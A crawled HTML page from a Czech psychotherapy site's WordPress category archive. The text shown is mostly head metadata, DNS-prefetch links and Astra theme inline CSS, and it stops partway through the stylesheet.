

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dbterapie.cz/kategorie/axon/
body_size: 32848
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>axon &#8211; Dobrá psychoterapie</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Dobrá psychoterapie &raquo; RSS zdroj" href="https://dbterapie.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobrá psychoterapie &raquo; RSS pro štítek axon" href="https://dbterapie.cz/kategorie/axon/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://dbterapie.cz/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 